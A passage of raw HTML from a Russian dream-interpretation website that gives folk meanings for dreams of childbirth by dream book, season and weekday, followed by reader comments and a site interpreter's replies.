data-lazy-src="https://sonnik.expert/wp-content/uploads/Moon.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Moon.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-30" class="ftwp-heading">Лунный сонник</h2></span><p>Толкования из Лунного сонника:</p><ul><li>в полнолуние подобное сновидение сулит пополнение в семье;</li><li>в новолуние – выздоровление родственника;</li><li>на нарастающую Луну – получение подарка;</li><li>на убывающую – разочарование в друге.</li></ul> <span id="i_intimnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Intim.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Intim.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-31" class="ftwp-heading">Интимный сонник</h2></span><p>Для женщин:</p><ul class="women"><li>родить ребенка снится к новому знакомству;</li><li>и принимать поздравления – к флирту на работе;</li><li>и получать свидетельство о рождении – к предательству со стороны мужа;</li><li>и готовиться к выписке &#8212; к веселому времяпрепровождению.</li></ul><p>Для мужчин:</p><ul class="men"><li>рождение сына снится к романтическому вечеру;</li><li>дочери – к свиданию с коллегой;</li><li>двойни – к измене со стороны жены.</li></ul> <span id="i_zimnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Wimter.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Wimter.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-32" class="ftwp-heading">Зимний сонник</h2></span><p>Согласно Зимнему соннику такой сон предвещает скорую встречу со старым другом.</p> <span id="i_letnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Summer.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Summer.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-33" class="ftwp-heading">Летний сонник</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>По Летнему соннику, если постоянно снится рождение детей, то это к смене места жительства.</p></div><p>Для мужчин:</p><ul class="men"><li>видеть во сне, как появляется на свет младенец, а потом сразу умирает, – к потере доверия друга;</li><li>если приснилось, что называл его по имени, то это к неприятному происшествию.</li></ul> <span id="i_osennij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Osen.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Osen.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-34" class="ftwp-heading">Осенний сонник</h2></span><p>Согласно Осеннему соннику сон о рождении двойни сулит финансовое благополучие.</p> <span id="i_home" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Home.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Home.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-35" class="ftwp-heading">Домашний сонник</h2></span><p>По Домашнему соннику:</p><ul><li>ночью рождение детей снится к получению подарка;</li><li>утром – к достижению цели в ближайшее время;</li><li>днем – к бесполезному приобретению;</li><li>вечером – к убыткам.</li></ul> <span id="i_tvorcheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-36" class="ftwp-heading">Творческий сонник</h2></span><p>По Творческому соннику:</p><ul><li>рождение здорового ребенка снится к организации детского праздника;</li><li>больного – к болезни сновидца;</li><li>одноглазого – к разговору с начальником;</li><li>белокожего – к бесполезной покупке;</li><li>смуглого – к ссоре с коллегой мужского пола.</li></ul> <span id="i_podsoznanija" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-37" class="ftwp-heading">Сонник подсознания</h2></span><p>Согласно соннику Подсознания, этот сон предвещает пополнение в семье.</p><h2 id="ftoc-heading-38" class="ftwp-heading">Сонник по дням недели</h2><p>Трактовки в зависимости от того, когда снится рождение детей:</p><ul><li>в ночь на понедельник такой сон сулит дальнюю дорогу;</li><li>на вторник – приятный вечер;</li><li>на среду – выздоровление родственника;</li><li>на четверг – работу в женском коллективе;</li><li>на пятницу – предательство со стороны члена семьи;</li><li>на субботу – интересное знакомство;</li><li>с воскресенья – путешествие.</li></ul><h2 id="ftoc-heading-39" class="ftwp-heading">Видео о том, к чему снится рождение детей</h2><p>Опубликовано на канале «Толкование снов онлайн — Сонник Эксперт»</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/xycilLJuZSI"></iframe><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/xycilLJuZSI" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><div class="flat_pm_end"></div></div></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-rozhdenie-detej-7895.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_119067_5" onmouseover="current_rating(119067, 5, '5 Звезды');" onclick="rate_post();">Да (66.67%)</div><div class="poll-button no click_hide" id="rating_119067_4"  onmouseover="current_rating(119067, 4, '4 Звезды');" onclick="rate_post();">Нет  (33.33%)</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/r/snitsya-rozhdenie-detej-119067/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='119067' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2438077942" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=34403">Как расшифровать сон, приснившийся с воскресенья на понедельник</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-119067" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="e572b75ff8"><img loading="lazy" id="rating_119067_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(119067, 1, '1 Звезда');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_119067_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(119067, 1, '1 Звезда');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_119067_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(119067, 2, '2 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_119067_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(119067, 2, '2 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_119067_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(119067, 3, '3 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_119067_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(119067, 3, '3 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_119067_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(119067, 4, '4 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_119067_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(119067, 4, '4 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_119067_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(119067, 5, '5 Звезд');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" /><noscript><img id="rating_119067_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(119067, 5, '5 Звезд');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>9</strong> оценок, среднее: <strong>4,67</strong> из 5)<br /><span class="post-ratings-text" id="ratings_119067_text"></span><meta itemprop="name" content="Как интерпретировать сон о рождении детей — 35 значений" /><meta itemprop="headline" content="Как интерпретировать сон о рождении детей — 35 значений" /><meta itemprop="description" content="Как трактовать сновидение &#x1f634; о рождении здоровых либо больных детей &#x1f914;? К чему может присниться беременной девушке мальчика и девочку? Что означает для женатого парня, замужней либо незамужней девушки видеть, как тетя рожает малышей? Как трактовать сон, в котором рожаешь младенцев?" /><meta itemprop="datePublished" content="2019-12-11T11:15:43+03:00" /><meta itemprop="dateModified" content="2021-05-02T14:10:04+03:00" /><meta itemprop="url" content="https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/" /><meta itemprop="author" content="annakvitka" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-rozhdenie-detej-7895.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.67" /><meta itemprop="ratingCount" content="9" /></div></div><div id="post-ratings-119067-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/#comments">4</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/r/rasstavanie-s-lyubimym-chelovekom-118105/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Как расшифровать сон о расставании с любимым человеком — 43 значения</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/r/prisnilas-ryba-zhenshhine-118528/" rel="next"><div class="navtitle">К чему снится женщине рыба — 40 подробных значений</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/cb/6b868e735f340cb_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/cb/6b868e735f340cb_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/r/snitsya-rozhdenie-kotyat-100023/">Что значит сон про рождение котят – 43…</a><div class="anons_post">Как правильно трактовать для женщин и мужчин сновидение &#x1f4a4; про рождение черно-белых, рыжих или разноцветных котят? К чему может присниться принимать роды у своей...</div><div class="info_post"><div class="data_post"><span class="sdata" title="24.10.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>4</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;751</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/0b/b12647bab3c170b_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/0b/b12647bab3c170b_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/v/vklyuchat-svet-vo-sne-197242/">К чему снится включать свет — 40 значений…</a><div class="anons_post">Как правильно толковать сновидение &#x1f319;, в котором включил в ванной комнате, спальне или коридоре свет &#x1f4a1;? К чему может сниться &#x1f634; девушке либо парню...</div><div class="info_post"><div class="data_post"><span class="sdata" title="15.04.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>4&nbsp;441</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/b3/d78caff8b752eb3_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/b3/d78caff8b752eb3_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/r/snitsya-rodit-trojnyu-18054/">Что означает родить тройню &#8212; 40…</a><div class="anons_post">Что означает сон &#x1f4a4; про рождение детей тройняшек? Как трактовать сновидение &#x1f914;, в котором видишь новорожденных младенцев другой женщины или трое своих малышей -...</div><div class="info_post"><div class="data_post"><span class="sdata" title="15.03.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>9</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>11&nbsp;499</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><ol class="comment-list"><li id="li-comment-21132" class="comment even thread-even depth-1"><div class="comment-body" id="comment-21132"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/862c3591714049ebc8bfb3e7d746df29?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/862c3591714049ebc8bfb3e7d746df29?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/862c3591714049ebc8bfb3e7d746df29?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/862c3591714049ebc8bfb3e7d746df29?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Елена<div class="comment-content"><p>Родила пятерняшек милые, красивые, только одно девочка родилась без рук, а у одного мальчика вместо ног обрубки. Я их целую всех пятерых, ношу на руках, лилею</p> <a rel='nofollow' class='comment-reply-link' href='#comment-21132' data-commentid="21132" data-postid="119067" data-belowelement="comment-21132" data-respondelement="respond" data-replyto="Комментарий к записи Елена" aria-label='Комментарий к записи Елена'>Ответить</a></div></div><ul class="children"><li id="li-comment-21640" class="comment odd alt depth-2"><div class="comment-body" id="comment-21640"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Приятные и удивительные события, заботы, обязательства. Неожиданный дар судьбы может выглядеть не так как вы рассчитывали, однако, не перестанет быть даром от этого.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-21640' data-commentid="21640" data-postid="119067" data-belowelement="comment-21640" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-43558" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-43558"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Аноним<div class="comment-content"><p>Снится будто моя маленькая дочка бегает беременная и говорит, что у нее начинаются роды. И потом они начинаются. Я принимаю роды дома. Прошли быстро и родили двух младенцев. Чувство радости что все обошлось, но и чувство тревоги что делать дальше.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-43558' data-commentid="43558" data-postid="119067" data-belowelement="comment-43558" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a></div></div><ul class="children"><li id="li-comment-44728" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-44728"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предсказывает радость и неожиданные подарки.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-44728' data-commentid="44728" data-postid="119067" data-belowelement="comment-44728" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li></ol> </index><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/r/snitsya-rozhdenie-detej-119067/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='119067' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2438077942" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="151"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span 